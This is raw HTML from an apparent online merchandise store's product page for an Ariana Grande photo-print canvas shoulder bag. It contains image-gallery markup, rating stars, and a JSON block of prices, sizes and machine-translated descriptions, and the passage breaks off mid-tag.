                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/308/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/308/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="308"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/310/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/310/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="310"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/313/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/313/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="313"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/317/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/317/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="317"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2326/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg_640x640-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2326/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-5.jpg_640x640-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2326"
                     data-variants="1847"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2327/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2327/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2327"
                     data-variants="1848"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2328/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2328/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2328"
                     data-variants="1849"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2329/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2329/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2329"
                     data-variants="1850"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2330/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2330/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2330"
                     data-variants="1851"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2331/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg_640x640-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2331/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-3.jpg_640x640-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2331"
                     data-variants="1853"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2332/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2332/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2332"
                     data-variants="1852"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2333/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg_640x640-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2333/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-4.jpg_640x640-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2333"
                     data-variants="1854"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2334/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2334/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2334"
                     data-variants="1855"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2335/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2335/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2335"
                     data-variants="1857"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2336/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2336/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2336"
                     data-variants="1856"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2337/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2337/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2337"
                     data-variants="1858"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Ariana Grande Bags - Ariana Grande Beautiful Photo Print Shoulder Canvas Bag
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":40,"name":"Bags OPTION CHOICE","options":[{"id":51,"name":"Bags size","label":"Size","values":[{"id":426,"name":"35x35cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":51},{"id":427,"name":"40x40cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":51}],"position":0}],"extra_options":[],"variants":[{"id":11096,"price":24.95,"price_formatted":"$24.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKK1REKAFYDNK2NY9HWF5F.jpg","value_ids":[426],"options_map":{"51":426}},{"id":11097,"price":29.95,"price_formatted":"$29.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKK1REKAFYDNK2NY9HWF5F.jpg","value_ids":[427],"options_map":{"51":427}}]},"product":{"id":85,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Ariana Grande Bags - Ariana Grande Beautiful Photo Print Shoulder Canvas Bag","fr":"Ariana Grande Sacs - Ariana Grande Beau sac en toile imprim\u00e9 photo","es":"Ariana Grande Bolsas - Ariana Grande Hermoso papel de impresi\u00f3n del hombro bolsa","ko":"Ariana Grande \uac00\ubc29 - Ariana Grande \uc544\ub984\ub2e4\uc6b4 \uc0ac\uc9c4 \uc778\uc1c4 \uc5b4\uae68 \ud654\ud3ec \ubd80\ub300","de":"Ariana Grande Taschen - Ariana Grande Sch\u00f6ne Foto-Druck Schulter Kunstleder Tasche","ja":"Ariana Grande \u30d0\u30c3\u30b0 - Ariana Grande \u7f8e\u3057\u3044\u5199\u771f\u30d7\u30ea\u30f3\u30c8\u30b7\u30e7\u30eb\u30c0\u30fc\u30ad\u30e3\u30f3\u30d0\u30b9\u30d0\u30c3\u30b0","it":"Ariana Grande Borse - Ariana Grande Bella foto stampa spalla tela borsa","nl":"Ariana Grande Zakken - Ariana Grande Prachtige foto afdrukken schouder canvas tas","pt":"Ariana Grande Sacos - Ariana Grande Bolsa de lona bonita da impress\u00e3o da foto"},"description":{"en":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\n\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EForm:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformal Tote\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPurses Kind:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EShoulder Luggage\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESorts of baggage:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EShoulder \u0026amp; Purses\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EFundamental Materials:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECanvas\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EHardness:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComfortable\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EExterior:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EOpen Pocket\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformal\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEvent:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVersatile\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGender:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESample Kind:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECartoon\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVariety of Handles\/Straps:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETwo\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EInside:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECell Telephone Pocket,Inside Slot Pocket,Inside Compartment,Inside Zipper Pocket\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECartoon Printing\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\n\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\n\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\n\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\n\u003Cp align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u00a0\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u00a0\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u00a0\u003C\/p\u003E\n\u003Cp align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n","fr":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EFormulaire:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETote informel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPoursuis le genre :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBagages \u00e0 l\u0027\u00e9paule\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETypes de bagages:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u00c9paule \u0026 Purses\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMat\u00e9riaux fondamentaux:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EToile\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDuret\u00e9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EConfortable\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EExt\u00e9rieur:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EOuvrir la poche\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ES\u00e9ance informelle\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EActivit\u00e9 :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPolyvalent\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESexe:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisexe\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType d\u0027\u00e9chantillon:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECaricature\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVari\u00e9t\u00e9 de poign\u00e9es\/sangles:\u003C\/span\u003E\u003Cspan 